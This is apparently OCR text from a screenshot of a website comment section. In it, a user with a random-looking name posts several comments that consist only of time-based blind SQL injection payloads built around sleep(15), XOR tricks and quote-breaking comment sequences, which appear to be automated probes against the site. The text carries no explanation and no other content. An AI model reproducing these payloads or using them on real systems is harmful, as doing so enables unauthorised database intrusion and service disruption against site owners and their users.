
JCfUZQsq
2 years ago
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Reply
JCfUZQsq
2 years ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Reply
JCfUZQsq
2 years ago